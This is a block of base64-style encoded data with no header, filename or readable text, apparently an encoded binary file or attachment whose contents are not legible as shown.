UbNYciYiQ9OPwfq1oLuQ1ZcGxVzHVK2hbyUQpwRyS7YXz+MWLP1D4GI0PYYs/4OCSFSt3uHm6nMF
DNxlQ24HdYRVivuoM7o/F9Z/EuJLofliUDBYyahOjNfl60Fi15v+8Aly9tOw/l7UfDh4yPuhh2Xn
gIx9f6MrofE/IfG+4/UFs3+AuQ/wEgVuY+i3JYsxQVzASyJQ83loN5GTF8Hai6FxYDzdcH7bzXl0
PkRPIO3/EzbW0Oh8JN8Hg+qqrsHQZTz0pTLlsqqoCNp9HDn7UTT9DMirgxPfktseIy/J5ODPBllm
Nfc+1B5y/PfRznvA3GnnZ5bLXG3T81yj1lVWiFxcuoFQZ2oYWGlVAaL0u5276+zs2Ocp+mchfRTt
3UdfHPWwA9PqvScFbwIQe3BOuh9ANt8JbR+u2vfDEhWVCK1yWHWTm1wLUYJ0/wTtfRPNvJotIBKE
+lmxusqgLmvkovJWQsLhO+9+N120+whkN0KkaHLATePgMO0SJYXEFP7HwPpXYfNP0N7H8BFF7UOD
uLMZQZXZlH3QeN6Q8u0Po5uln0QUiRSZJBbXkwkmMIzaUDSm/F7Tr6Hr/wZd/3voHi8YpVIb1fce
MC3Zpl07G78JnIKND8DZP0ezdcZjVavSQi5eUt5D+SCsLWHz72D93wNnoP3XsPk3wfODmvMajaDu
9BR69rNo+31O5WRmi5MUm2/CDA5JM3ZFDgYSAgXNItvesGrG2MZ5sZFlHdrPHoeNz4yumBpCoemt
0Pk7yh46RU/68OJ2QnYYOh+D9fdC73EwPm7QMGWi9P+cPmDjWJmD0L4R2l90qrZBpLuK+KE0+L5J
qW5aA92DsP5ByG6D9BuQPVxa2wN6XvlBwKTQPQTrf4J2PwH6RKXQHKl4XSejVWhcOfiZzLorl0Cw
hKKKAL+VYCxiEcxRSaN50sZg27wRbX8RNb0awkD9b2YTNm5EOzdC7xZbb+9rsPlBWP8Imp2gL8Ko
aUPvUYbHmBFIT0B6kr71l52Fzc8imx+C3u2uzVvs3lv/LGTHLAnom5JQferWddZBO7fB2XdDdjto
u9iaM1r61o4/jIUbF8Z7Ps+Wt9WtMEk2CMHi0/bHxireL1F0P22pvXZqmYP5gRT/JPwtmEABzP2w
+f/A5heh+6D93Xkm2cUWqI2cSK445wVVND1m9bwbf2EZlc33I+v/He09ZtVtYZhHm8rK/p7b3NR1
xXodFfFmUorsXuHbUmtwbn8CWf8v9tbmx5H1v0TSEyDWQ6nWXh56nfgC2VF0/bPo5n8dbIzSOby4
4B2UzqTIUuFgUAfZMeoIhVedzjRN7ZMM8qB/JW7CTpwSQeejsPFnaPfh4XPo17BZR3sH4eSvQe+b
AU+zAd3PIKd+Dd28ze4R0wV1n97DsH6TraMqdUN+re270c073HOp/Z+dRje+Amf+ENofKk5lswGd
m9Djvwntr1lVkvawapEA85cHj3YfgI2/gfa7CF3orHTvpY8pJxyPtKOckM/qnMNI99owGdIAwWx0
I4xJKNx+NI+h3RvR9PF3j3qixuvJT3TkZ7+vM/PhWbX0r+aCYmWncOpfw9J3o8kvI/FqcE/J3VVL
z4ExPaKj/w7t/C3oCVfkpN0kJ34XPe/nkcZF5J4YIpYb6h6CpdBDw4Ob8CiC9kHbztI15Gc+TBdN
N5Azv4Ns/jlw2Pq/64PQ/hBy4jy44BdtSIbShPpNEkZTjdDeWXTj08iZX6ewIVF+GQpzs1FU2wGb
tKb11NrloOnxfWx+vp8KhoxiZCCL52FFWVwYgXx8GBeJ7P+8dOCkYHX1x6D3WaLTfwAX/Cq5Ybtk
s1CLsDsHYfPzyMZfoOZOYNM35pZIB03vRo6/DZbfiDZfCsmVSOfL0HvEuYr7yK9+0ZX3g3RvQtvf
xHTuQpZfgHTvs15J7f/XMgyaUTowp49BdiN6ogsbt8Ly62D5GiRy56YEyJzdMHLM0vo7YeN9+Vr0
XL8Nt2eR01ZwkxqrBsqvZ3jQbmi7jsipmH40Mw90qt73AAAgAElEQVQI0WX6xFuAtw4r3k8ofMyk
UsrFCnhiMfM5HIXUPDHJ0OybaLsBJy9B9v/PqC6B5/Kr0HsU6dwL7S9h2n8D5gg+vo09rfoI2vsz
5ORhWPkRaDzLLuj0GKSH7GJfuoqSh0nQjgLS/YbNuUAKsgswSO9Wy/30PgPmYds/t6QxD6Dt9yEn
LoTG1bD0dOv2WMdKqFgGp/33yMYHILsHyOp3xCDxfSsQEKO+6ZX6HB0AmDPH6N3DMJWFlU6s2u/b
xu0AhBqC4td/gA3Nw2jnr5Ezr4OVF0GyJ0eYlpyksPl1e9Ct82k0fRyRNuqrkaBu6aDZfcjme6Bz
I0SrNoxN4zmw9nbrplrbH2xFzRdC7xCy8VvQvcSGE9GzaPY4kocXDxeQXRea3oyYByD9W9BfguXn
Wk8/x/OBgOnAmRuh8zlUH6lZ+oHUvSWJYvpnZwHWLuJi1E3y3FjFPW4JDf8ZdO5He8f3SWOQQ0qF
UGj38XfrsZ/0V2N1bkdObaOobkD6ELS/ANmbrVtp30JUbAjiR6D9Vdj8JJo9CGSID7gnAJtg7oH2
BsRPwZ6Wjq0kkT0OeiwoG4L4VsCcQtKHoLvHepRoCt1bkM6NqD6O0iPPZAmgGzYmz8bnoHUM4hXL
tUXLlFKCqh+vIN07kN7tKJ3ZT+kgCJZBP5GA2kNd+bObkI3SbWMR4reUSDECgnl2r7+qgSm+aMeq
Yzu3wtJTUfZUnlHIThYpA6jWU61zwzIiXqsjQOsZaPMahCCCgIQPun3QeAokF8LG3ZDeHfA8daJo
CCdQcxJJz1g7hwanMv3As01o3+zUrXWnmSVgcLcA2yRBDGzeq890Btk5+6COCc0gfQR041j/zQIq
x31PvYUcCU2QRGZm2o1Qj1JfoeeEVGPQ49D7NHriL9Dd34e0Li1TL9PFnPxr9OzvQO9LFMN1Gaey
iCjOAu/ZI7D5G7DpypnT0PwudNd/cCFBCjDefICbqeYL0PRO5OQPuYN7gKaoaVuDJLgsoOG4umjv
zyA1sLEGa7+G7PpeaAbhukVAu8iZz0H7I2j2jbLYmJcbb4ZnCnIJyJDQ4uYIdD5JrWNECF6QyApR
f/ti4CwiFDkLQoa/337nJYs2uvFLsHQhJAeIokaON402iXZ9J9q4FNb/Es7+V5TD5bqDLSehpKrA
yv8Kaz9B1NgfSDK+QFR6XlqXAP8E1b1w9ufz9x7l6jM7AMFUlu4eaL0B2fMLVrL2ZzpyInEa3fwa
dP4AMY8H6CaMtuz3vZQlrrFmuxjGsFPUs4T+yLK+LwIaubBBZiRu9UzBaPwbcqlhxOY2bLwbloef
0i5LFO1vWO4j78KIHs5G2qupuPwtX5uKpbZGih/MCXT9P8HSJVZ1E4XqoQRZeynCT8DmhWjnExjt
4H2xxadfzTmRDHWRXwWg8SZovQZZvpZS9jZ14TPCbreuRs13Qu8upPeX+fxUj1iEL0lRRNchuhJd
/nGi1VdBso8SmLOQPgZnfwN6t1anqGai5gN9Jh8FkmfYzyDQUzb8ecgB1iz8AveUEZE4//snPYQH
WlVcBPa6SSo9VP6uKWx+CYlvgJUX2jWaU4MYaT0F4h+x0YfPftC6VZujRd3q8KuCyPlo88Ww9BpY
+Q6keb0rN8a7aF6M7P4eNPr3sPlhpHcvqg8U79eHl1FAzkPi56Krr4eV17qkRDUnynsPIGf/GDUn
QosN/TjKI9/xu5uXU3Iv2+2AQcRI3FEAbx4ee/mP7LhHSHiO1X3P0PRWxBwb+nRZokgfBLNREStH
tz1TGC5QODbJI1uAFE3vQNpftbaFpauKohIjzctg7fsh3g+ygnS/4NQhNnKmjS6rBR1QkGgvJC+B
lZ+E5lMLDifoV19I8HgFaT0PzE/BZmZdDs1j+FAoOeXPKXkTic6H5CnQfAmy9la7iau2j8590PkG
dD9LfxrRmrmZB16tq1OBxtPsZxDohiV04/bpW1YFNYNBC9D5HCRXw/IL8t9y5Wi0ZBMeNa4A3Yt0
dqPp3c7F3PP7AhKjybOh9RpY/g4k2c2gXPH1/WhA8zJY+1GILrRZDXs3YcNrBJg4aiHJddB4JbL6
aheSxINfyApZ23podT5Ov8ppxovFM6I7CPlpikAFVVOoGPqYSp8yaPBPbaTr7OjQJ8oSRfYoUjkc
NW6b80BQpSo9xVfnGkjgqifA5pds3CZHKPLsc6hN+p58L9K4gfj072M6f4dmD7oInIEvfxQjaiB5
Baz+a9j1AgpRNhSfQjHOvjUrgZwPje9HGzcg679rDYLmEKoZxalvxeYYuBRpvALd/XZoXIo0+11M
VYGNzyIbf0c533H1SP4coarqoPhHcjUkVx8c+KypSUs5YFF7V1DwBxllp/fs9kFJWtPp9ezZLWjv
Ykj/KdLYG1QcbFJpwe7vht4LrHt25wGKtRRBYze69AyIdwUWuEk4EFtemhejzR+zW2fjFugdxbrc
u9A8jcugeTk09g+uR1N0807ofB3MQ7V5koZ2gzG6XVLj7vyCK0kaxu7zvhQJAR2dsPbKM15xntmw
452DKq2raychJxSaHbtBDz/PeedM3n6p7TmAmtgRCsEu7PDUZIJ2PwztFeh9L9JYsy6neYcUogYs
XwtLv0G0/mV08wvWwO1tMZJA8wZ05eXQugFJLigGk4fnDHtUrFobydXjOUGWrobW/w3dH4fNu5H2
V+zhFkns4m88DZaej66+GIn3ldVaxYCR3gb0PommfxVw20otkZjTOyh7xVTaivcizYuuGfhwnvhq
VCM4NZ1icxFEhU/5txhEUZhVcQowG0jnHkieT+Fn6e2NLh2qiI0/luyF1hUEoodTdySUCcQkC6oo
73X+LD0Dll1MM3y4irhY9326IvdfM6Tzdeg9xDQOcRoMYaAKR7GnosNzDAsCqoJU4+zlN5nsgF0J
KlklBejcYjUyA6CQKDT7v2zU2OkW6cw8oAY0XxAJ//ZdPHcxqDo//OwY0rkbkudSdkb2mCiyyHrl
eUjzCtj1OgoPIwHZZSO1RrsKCSLQmeeCYWWsOVHKCUoMch40l1zSledYNYzLO2Gzhp0HyXlYU19/
ndCD9pfR7DBgSmtlaLjjLUt4BasiUr7uKzYoQimgnYeV9XeO12TI8II9W6H0u8sO2jRPEhAJdMdT
VYBNEtW5BVafAzRKNwMFE3kq2ijpryNnSGTr6kwl90jMNdql+mriq+UboQfdj0N6+xY6QP2eCO0S
Jtpxt9hBoC5oYC5xByqnUQEhBoMnEn7eDdr9NNIdzPMFhKL3lilbLaqo4tUZgT9SP+AuIHZtZceh
/RWX5KfqtqnF3MS77Yer66qqwOjBDEwPGS3bT+PCkXX0gabQuQUxJypvwr/cea3scBIqCtBqkxVP
sBKYoyP1noPAEwvNPBEP+/BkJRZO5bTVvWMeg96nQN+MT3TlMpZU2IshHIUMuTcJ9Hm6FMfjgsYq
/fFgnFvvV9Hs0Nb6MbSLs81eN2tQpD9x2lR2iXKtfZAdc0cH6qFg2bRHyXl6yrmbOWXumxSvV/Pt
2WsREPM42v4yuWomjGLoQ3rkiKca9LBmk9YQAKn/eUtQrtOfWjVIeg+Y0zujOa3dPBU1xLCJSI9A
9thk6yiULNwrXvSNPCuwqsstEgoFzOOQ3giml8+n5uG5K69sIMENfp+2P31Jj4K0BSWoMCW5a/um
TUikh4DTTGagGKd/DnecA4c8rdRDmV+qvrqp8G6BB9U3NACKWcpOBK1VjR4Ttj1rGIgoBEgQyUBj
MCfR7MtgXH7qUl4GKV/7MBs5/XCqprz/4UCqcl744MBOUz8ZWmpH+6bahU4xZ9Ds86BVrlwHq51G
NT02+DZqZHUUpAWtH4ToqsFVpO7QVf7sGFApJrFBIuNUFk6SeFJKEw62irMcHVeNXL7pkw73enVT
sOjyB/zv4bwGBz6ngrp3FB4i9e2F7VYkZdNGu4eDvT/D9x5UeS4wITYVa9Q3Y2UYZxxlJjv82aLG
dXTzztrqA4vsmYFd2EnwaQ8tVDja0nWE6qYNx5EetaFIXA152TxgIOWhDtRqabCo62DQRqPmuvJ7
0JX+R7s2kGD2ADZ3dnX8Y7ynrRCL2k6F0IDGKyG6YHCR7D772QJI5PIwVEPeP+lgxgRQDXQfhtQy
GZUTP7mton7h64Dv8wSh2h81G2jvkaAPW+tLdRvbMOKLTyQsOBxo3GfUVMiEH/+MOQWd29DuQ30t
BIRio9LSlDCruS9R/SC9aJ+yziZJUdTpKxo20bpxaRH7IqmWOZQgp1H1oiAUeTx8/6hWyjqxYJwY
7HV1Vd+8OYN2HypzU1I3/hEwDbEoMZuDHo4gvjjXgdfXcwT0VKXSMdsOuhD5pD1PYkkiT0w0M8jQ
3sNodrR2ufTJpKV1UuX2p5n3yhrvu12HqYJnweKjdFC4jukgJzmKM2AvvtopB++V5V9JH8LXMYiC
kp/2rvuYo9D+++IgZgARgPaOKNnRYE1s4xHFQaB1yzRI0JMXE1RNfqLRRsq8x+VBoH7ByoiF7CGK
7KeaGKZ03NoTKr/5wvMVA9pGLddnDFEk1hge1m86Lv4/Tkcfu4noH389bJFa512vEmV/P4LGFUjj
4sEN+Xg9W+mKk5SL6RaelIcrtqrp6QODmKNITqghXI9RyOMQII5SZjqtYbIm60O/dDI+UhE9haT3
IG4dbSU3RImfc1tWt1jndoK4DHi5vW4cCaFaxzgNZQ+g7f8G2UN9t+yqMBto+gglJLSFOcwZ8a0Q
G69hGVGHR88+0YiQounDNmjg4B6OrrivoboJCd6M+DLjTJz0E6vwuzkN3buxh21c8pqJsInWfh33
sdGtCCSD1U7aO/p6qzKbsP1KE4U5qT8bnoTv8BwmHpbBmTUYG/E4e2ycHtCPZdz3LXlt1EnyQ/gK
VXcA1v/wGKSfQOm5p6fvi1aGV0Sw2GlueDwIHTp8voy+no9hthwNqWXwvI03gCQvYNwR+xzCnToh
VG1l09YxFQdpnG5/fUjFswQJ/pa/jXxuUFFz0vqO51E0vaw5JYxjjwm7NKopiW2k20GQnfgw2h18
f0LI82z7rGPnxv4eDaJ2XLNWq2kK2VfAXNZ/C60g3XG+TwNbXK/ZMdDjRZjxWb30c96LzkYuEBMV
aqRZQx7vrwDn+pNiD4RVCcUWezEJ417RcmiGzSU7kR7RqqFI7wYddCp4FlRszqAnkewbQBh1depj
mCPVzd6ZqF8gqntAbPpTWXr6wPaMC9ewFajaKwQkyZAoc7dDae4cpByizlhf6fsMhqLaQ9Nb0eyO
StUVrn2BQETy80jaO42mp+35WBEnfGsuhE/zsRX709cz1/VtL+T2imrYd39/i/Wnh9F22fvJShTZ
3cjmf0G1ipi2CFphZoe9m1DqVMGMldjc2wgqQQKzryPaTxUtnAMGLF1H9fC2rOXxm3BcXXQxxN+B
xPvvHFi0+00rvs66/169l6sZva5sMZHfMLBDqen3qDkbY6jiy2U9tLeONJaAGKFAxosFZWwnkoFk
wUD8vSnfs3u0iO7w5ABjIpd7vsYLZFoQoHcndMvb22FNl992XjCFnnx8CBdQqOdft2JJrsc+R5CJ
MbU6wrnCRMLjMkSXDC/Suxl0eNjiaUGqrqTnIpHwIlzuhjPBZ7wWXL2Z1RSU1v45MF9mo+KFOQOY
Rx75RYA5OHhoej9kB0u/5ey1XT5eVptRi2PadcNy1nWt/ODgJDaCHYLpryg9ajPUWTZikl7vLKSP
2c+8oKrp6KOxg4yQrmC0GxrXDa4+O/p6uu+B7OGgnhksKCloQm7YPif3vSJRZh0UBhIEt/knISCl
Z/227iLZSYqJmsKJYzug2q3suP1otdD09ftDa8Vvs0ewOwGqcwigmd6G9r5Y+qmSosq7K82oware
rK7e4IUN8m8eT1z0ekenwzYpmrlY+znxC9VpXm21WBtHTYqaNMDXIeL2+tWtNDDKGFx9Uf7a9SHe
B60XDHncvBn1cba08n8L4ImE8wLLA+idQyCiNjrsSH2ym/OJ8Vh5D2B6aO8EgT8oC6l67XNXjyhH
h54Rr6dBXvZcqjv3iQXgkrkFsOX5Kp9fce6xqVtIHiFUGp12LodxrxIW0oBpHWXIqJuBwPc716Yd
gd5Bp37qa7RyvUAIJzsO5oT9rv5PVUcxLfTreYd79FY9DABZhuTSwYZs7b6lmPPpIXSxrn6s4HuO
ntaOgjmfgT2i/4HQ2Ndxtjot7Duw2BK2YuNVmSdK87Nl24o72Nqvz1/guRgTNCSAUOLrpgaziXYP
5ZNTuMduB4TruDoQ9QOepmKhfNANyM7aRO1lczrlWdyCgWxeoG2b8EehHJsKFqKvsoQ0hhiysxNY
L7rpm8jp47DFHilitie/8cwgiA4rEoxzZhBUJiB0bViGcwgUkOwQzDJi7KxUWAsMNncFs1PHmnXo
FbmJCvfYoknK2HyUqmIyKMUD802Ai70SM3ykw9iwoNLcW8LUlK9y5Qtm5LJ+wa5L0WxtRqV23L++
usuSVh9HPyS0uKYnGvQeQTXLQ8MPkwwGSgzVNUL/bxKpJRZSwyUuIOTunaXfmO27DerzQd5IH4Js
vSxFLJrnU/DiFUXT++xZqHKhKevGBUWd0z5aIMgZ7a2OU3BhhO7Nf0pKN/NMWFr5PiMIJV/F5vFR
RySycdxhwRMAER/9NdTfu2YEG8IgO9Sv4irlM1jAlZM+bI/QR1DSE86kq1r8858+PsCvNO8kULml
Q6RP7XQxx5jJmhmkFQzU2RIZVFxwt4WXLKoqVgt+D8xkq+X6d2PrTO+Cjf8A8YXI7jdA4tOO1jh/
7CTkocXPEp36GNr5CKr3lHs3jfBvwBhBTfKkUDHVgl/3oqiJrUo2msFBPHMMul/JL8vprVSDCS1W
7kwVNFWKZ8Tlhh0XLBIbpnKwYZa/APownH0xsvJ8d5I45CqmmMlcQT6jsmE2L82gfR/S/RBqbhqi
erEnS2emo69tJySkwRpovgya3wn8eX1dZhPt2Yx85Xrm1U/LqVueplBD+bg4CwUREGntlORqKNji
lGnpH6g9/Lj+HyH9Kiy9Bm29DGkFaX5LD8xwziZIeanpOnRuRdp/DZ1PIFmNZlNrlsAQxKTgPJ1k
aiKxkOuoCpWx2cgF0dbxg0uApdmJhsTn9Sp5EHdAHz6Vm9qo8hGYR9H0FLS/Ac0DSLSEzdE7i1j7
4z4/Rll1gf6yM9C5E7LbEa1mtavCdixeL1W67wokT7OfgY/YZDMzOaw5AYgoOgRpLAaMfqNb735d
DRn0bgNjUG2g0cVI0rBOCX4/yHafVPaZeFLLIKWHoXsbbH4czFdGPj0QAim0yIq54Ih+1jAzwtYG
8xCQ/i/AOxyhkKE4bab7LzTOqztbOwc3NZXEqknO/BLS/Rys/CC66/VIsjZ9pblxOYyymbfoC9WU
7V+wVl4TSDeQ3j3I+l9B5/dsaOgh0oStenahl+u6XkDRd0WR+IDNAT4Isrtg8z9T2Fj8uGdAOEbs
eXu2IsI7RXi7xSJwhFGUjbajlBj8QXq3MSGnOgLEIClq7oLNe5HOO9HG66Hxckguh+bVyNJTIKqm
Dh4XQlV1tRMDoHca7R2Bzm3Q+RxiPgXmmzYr35BB9QXxq05PeG3iLeOURVg704Cq2GhMU9HJCsuS
bf428I5Ee8du4Oy7Rst1EzQ4tGhw05gIpvZ0GgWKkIGexXQ/iWT3Quf90PohaFwJycWQXIgkKxPW
O8rYXr2uKZ9tIN2HoXM3dD8D2YNo+lXrFuj12H31eIPfiC6Mgol04RWEFe+GeM+QujuUPehm+2KH
pzjQQjfPuPauWcMAijum6qNQQdWrqCbuBgo4oq0uMmjWBfMxtHcLRCtItIbGq0h0EURX22RU0Xkg
e9BoN8R7kWgVoiYk+8hz1Ba9Jh9vtl4YzrNjoG2gY+1uZh30ITC3gukhZtO6gWdPgD4BtIvqtFo/
1R+HDz/YKt+qoFOrn0rUFh9cNUE370A3Z2vbGlszMy8igSN8DumaR9HsUaR3M9pdDwjF+ZBcCPH5
iOxGoxWEBkjLieaR/R4vVyqvG6BLHqpdyxmZDWxYlAj0LDaUwgboo2jvMeg+YkOJp18CPYlypmDC
FwnCFxTtRpqXDDEOpTUMx3buWC0y2i4INyhhopjtbdn91/7f9FEke7Tkl6CyhERPgWg/ROeh0R57
Cj/ea/dF1LSHLXMVbli3Ux+nT1iCYBT0uFVFqicUm45Q3Ffu3lgwwRpSplRnP9nAz0Ed4zkuaB5O
KPEG1341pU5DzPv6OuzZIbm8ZwASqCCsm6miSPohtFf0S2UvEl0DyQ1o42pU1pB4L8SXIPGS5aJa
17gHYrdJvDrFYQBtYxModSA7jqSnbSrK7JR9xhyC7BE0fRCyjwWHxvKuDiA9AYfJ9Ea5EkxURcWo
He8eXtxslopvBQYylqMeEhyl2AlEUW5TxOX8nkQaly1ww6X9GngthhJGEGOq3K82am7vzzQQVjlu
N0JNVJ+QXYO8+nwnwoFMMRnf8kSisM/YdzztglLIbBTusjG76hF7DotvVo+vqDYpbAUG1cIsY2ED
NXegvbuhF9tnRBBiDElQ0EB0HRJfg0QXkBMKbUP2V6g60TmyvuBFQEJx353ROiAQw/GpuHr8ZYV7
m0asHPU+a5hP/EJTYNgZiva9yuYH6m9OQTiqRGIcZOvLRHGGZvGOShWWSGi/pmash93/SS30paJ1
dizButBmlJFxTfvV27m424fV+8AAopFj0rRS1O+JQeMar41ScVetYhHkzGMfnaOgGoGx63AyqaJ/
3ivusX33p4MxJBFVQTDonGLPFEfa/aCE+jg3mf3kYoZTFItxm8pzZWpVSeZ+lGUKQpGhaj19cmbJ
S/gDO+f+9W2+aqFQivDlphAlt0r4o0uQ+DkQXTq4id7BIphhtZ1p2t2CVGIjke+UVOE7wdQSoF8W
JUZhDFBipwCtpuM1le+2dH3jlYkfOIVVrqK49ql9ff9l5Mt09/uKTGCXgClc7Z/8YIkF1tlj7O3Q
P+/9hGJWMFTlJMzfdS0kFOFv4abRiqhfNYIGfRRAz6J6hurgVBsIsdsYBmGSlzINTCOOT9OO28DR
+dB8tdVfD4LunVYXPetxjylN/P/svWmwLUl+0Pf7Z1Wd5S7vvfv2fr13z/R0D6NpSUgjBAiEBoM0
bCYcDjnCgwlwgB0QOGIU4Q+YD8YQ9gd/GNmAjf3FYGtswFjhUGAGgwFJSKAdjaTRSCPNTG/Te7/9
Luecqsq/P2RmVVadOuee7d53u/v9X5x3z6klMysr878vU7f5pG8PQqqoCu2s3AA1bwNLvLtw06ye
uzjBNge/KdDm17lNr4F4IiaoxisPIQb1BY7WwUtzyO8aEz5HqqwyxFrDyRY3b0sQoWhLTSiaATXB
5dUC5YwFF7Japv7jsrlKMPB4sbfpddHRTkO0b3NSwe4BzRPavc8XgZX3YZCuhpA9DqZt1I+uzL+C
FN9s3ruOtBgEqlWXiPeCOm2Iq7GttbxXeHYJ6s0qy3BbguhaCOE632GUj2oaFl1IoQ3XrsZr/Fid
eZvYhbEd02VI01E185BgxODwkqyAC9wNzTTjAdYygMzvM6QRX67E6SpQ4lw16w2jWlILUYFIhHTV
QXcLzfkICK+29kuwE5D4T+GQUvDdb/hwd7BT8Z6N9kRDXVbdInVbJy2EtccYBmmGkD0BMnyp89Ly
dqbFz6H2q/5ITHxX735hRNl+XcQI+7SJhe8zRrgx/jqF/it7WLWu50G4bhUupJbMZ49Fpw8d22Z8
X1D9zl4MjjFrZWv4oKbsWBUCE2vNEq9ZwDh3+FNV6NX1Jk4D23Ut/C55Xmgu+GWwcXxf3ZfzgIoQ
/Cmgh5mwVteBUGxB9hSSXXum+7LxBPuqyw/T2fHy73slSaLN7winW7eiKj4ejFAbaHIl5mAZpK8z
vi/T16auWqF3lek02w9hBiwxT+qux+wCFXu9LNVfEapcPKfB5YUJ6TLsxdDBjjZgetNpxfGH49OT
74xIiiQd3iczNn73vMxTBcwBbf1dBarHGyL9J2ePojxAQiLizk6XJJjLql3mqDoxUtXjOmkInk5T
7yvqe+lX6bUuq41/CYKxMkFasG1opn+auSTmSScdcEYTQp65PFFLSFjql7CogNkGTkmiUFwWR7tw
htiHcGZAAU3nX1O+h2o+B22cElffgRdFQunRk+2/skucSOPM36nr9nuK+ExjBmbdVyKR9H7G4CyO
aTGQah2rJGAGX4CTJhQx1/BhjZZ8EFqnTUgTAcwFMNdnd1XczihvcdqJABeGSrOoS3FVy/fj7BIb
rzERmj9p+9Sp2r423N6HEa+sAc4Latac+RckQzBPgGR/Fk7LRvFhJRLA8TWqT6rfDbWTPAPJs7PP
26MJ+ZsRq7jmez6JZVIZtk/uRZyoRFF1wqly/2ceHtqrV4PjPKAU5xKffReS7OVwkoQi9uax6+WF
f79CbWQ75d29qWlWIPsE9D4x+xp7B538GnUywDOGyYLJwJysRNGIwF7Pjj+7j0Zbp+pKtTmQDdmL
hDoF0IcMr6wMnmFX/31ueELyGDL8I9XPY5TP6wzKfU42n9PZB1Vx0aLGnk7Jzg13Ib2PQvaR2ReU
vwlHfxOXpgTWil1Y1oi9XNPOwGgKT7zNxgzcc9/rpl95pc7d1OB5ILR9bflTQfXBpml530G0Tl0q
cnEMFEy/iOQqDL6t+nmyqielrjnxIYZAwd+XEyFDMMMvzDyvOU6aWNE767RBAmLfoNh1ihxtZat4
P8z1PFhzylz5280M5cMKsx0B+mAuNDJFnxyhUPcydQMFRN73oHI6bnybxH8BzA6SXf1Tsy/wKqcN
eN6cho5fQknSDbloP4igvppY+C/rzNtpb80NeD2pFbQ8rXisDzBowM+m+V6SpyF9oXHpiREKVcHO
IhLBuP0hetGKuEJNpxj/tTYIC6QWH71/ntc6npoAACAASURBVAcqgmSMYsx6lQLXyhC7JtTpo1ec
/NOQSrqGJ8ecP65Jb/d7GGC3ObBRELQAsvvnkN3/+Ifia04odSuRErJjJbQjWD8s8H5b4Ap1kZqO
0/nNF1zNjXkwBxs9CD5BabrMzoF5tgeX9M8v9AfN76y6jU5y3PE8z+pbWJpYOC3Fh88xZjMwizkv
XbEp81HY/c9h+L1IduWH4ytOxJhtz2i05JmAIElteqFvRO0UjUsTSB8FuTD78uKtr2jx1uoIJ7Jo
nrjaqaPf7j4XNLOqxOm/HghUpVMVaqz7wYXK1rc2xHN1WvMWKOdxfcbXLXOufV2HKKft4wqkYB6B
3kdg+H2w9e8jg98x1Unqyn2uweXGQXXhq30Ygd0Jos4lTV1aibPHFfnsuaogfej9SUgem3m1Tn4T
8t88ps0uiZJ6LZsIYZ82rqvUN/G+qLMLxzrwdkoGBTf2ULJk7XEs244j6kJwgAqZj+fMd/x7IXy7
xguZ2X6zzbg203FzqXZTjjFhrsL39VSQi0FMmOa8qyr7b1AF+QJmzvTs75j38gxIRrtkgqpBjC+m
Jr16HGYHyX4vcv4vYHa+W+CvdraaSvaI6P3/ZYZLbWsFdy3os4br3gdQVZ4SbZbNWIczX/o9hAVb
Ui/MMmqnhwy+BZI5EsX4H8Poi3VzU+2HwXWM11/S4OofwFoypkRtEvmUdzM5bcOpSXxakLXG7LHk
Sm1Ee9IANs583EJ+KxGJ1o1Lr8/Awbbv65LYlOBK79ZD99rRKdzaLsgUlyme1Re4uYkfKCDnBMj9
X+MHFKoBdj287Tjn5l+kQOPYAPX7q7pvngNE/e7CKDX0Fh7JMJV70gCaPIJm343JngPSirRUmdgk
Q/q/A8wOJJeh9wSSXRf4kTnjqVRPiR9RTN5hyle7a0F/8CXeE4Fgq5CwYE6VSIQb59QqECB9Eske
nT0y3QctWmNfQPF8nP76tEAcF6uo80pb9LaNRXlvcENJrO7tQkIywy6zYH+djMC8++bZblr3VnQh
qD516jJHJGJdX7SIVJq4q4IgogQiQuuadir2UJYgDh6V6Lq2yiqck6iNQAQ80TKXkPR5SB71x8L9
6jKzpjcQ6dUcUyh9YAYufY63EUayrTtmeoTsfaHsgSvWtYXIZcTsAqYasVTPbiA5/wUk+7OSuqjr
RaA7e+w68JBoLAyqpiYUKzWw9gimG6rUQFLlop8NXZl432ecg8efs6rhBYJQeYWEOhMPjMjNktTi
uZ+hfjrTMGftVI8krQNxzqKueWkj86hB6VNLIAGBewQvAbUGKaOkSWwkus9XjZO6zo27tgcoYh6F
7EUk+yiQUUnuAMklyD6CmAGV+l8942K2MYM5GZtPGfzTdUzyvL0ev8+WGurDHom9NMySjk8SKu5l
jlqIPqSXZzah+e1M3/tsdCTi3pr1ZaNzXaqIBwiVzG5dlKq44i6NS9rEQ9SlEm/DTPrY5OkW21jz
9HHT9zujtm2djpFf132zEOtxRH6R5zjuvq571SHooAXyhxS3lFzgf9G6xzZu7+42IPSJvyZFKCD7
HofAzQ61ClBBLPQ/Cek1pGG7EJCB2xNmWHeoBA7/JUj+IiIvNwdgvhbyJb2fIdXi5gvs/68dp9pi
1jFERPE1a99H7p9nANQaj3iW3HhdhHouRNzVPCQOwBAxj0Gy2/ClbkB5e4JOovEEVUObSIRBTqu2
TtXTaQ6IgBplnkdNqMEtZobaaeZ7mCG1TV0fE4nlJbKG5kJpcmxBLVM93qy9vUj/Ovfnwvd1DQWg
92kweziDq7qaLgC9DOl/DMeVR+OVzH2SC9QURqJzqVffBEJqQAowN0D2EGk7fiokF16aWaTrQwop
WvzjaUq9PLhyhIFQvI9UDw8a1KB2RsGbY+9dt/MZHaY3YPADSNr0pW72PaJZOtazf53Y/+wSiQBV
AJtYgmfa1DWJrWjhZpf4hhpsCCItUb/xOG01QHx/ByEw22Ae88g7HAzIeOh06VPvOHEceEMv7zsR
r4KRoN6xjrDJAHrfB3LRX4M7ropID+k7A23zubKXkOw7JLt4a+a8PIS1IZXs2jN6929rk9uAxuJa
JAFZqMmKnE7yuw8IqIo3RrEcoVh6ittcfdikbddAgd63wYW/9AX467Obk6DfpdlOLFnMGOgZoxEV
OC80J1motryfYnvpust76n6dfbKaxi5iknrdeFxd0N9kUqpBS4MSMPUGVLyOvEsbUED6AtL7o2BC
lH64Pne1SnqfxKkcI2ZBBkj/qRVedZd24yE8aHDk2QwjRDVHxTRj7zuib9z6OasFbM4wqBrUgpFy
MSy6EqJqEwaNvtceG9L7vdD//mPyOwFm7wtIzxspusq9+gWlsc86tQbsrEBLCyMGRBXFYq1BPMO0
viush0VMFPHlwaxTIeHoZPIJSD4J6ZPgWDTXgPSg/ynPldu6YUmdBJBeZYooSALS/wKS/DetETwF
yT//IOjZH8Lq4OU4s/rmVep6Ew9heYi5vUWkipU42nb98MYA3HExkP0+2P1zsPXpY1uU3tU/Zd/6
